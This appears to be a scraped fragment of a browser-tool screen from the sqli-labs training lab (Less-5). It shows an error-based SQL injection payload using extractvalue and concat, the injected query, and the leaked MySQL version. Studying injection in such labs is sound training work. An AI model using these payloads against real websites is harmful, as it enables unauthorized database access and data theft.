 Load URL
192.168.1.3/sqli-labs-master/Less-5?id=1' and extractvalue(1,concat(0x7e,(version()),0x7e))--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and extractvalue(1,concat(0x7e,(version()),0x7e))-- ' LIMIT 0,1
XPATH syntax error: '~5.5.47~'
SQLI DUMB SERIES-5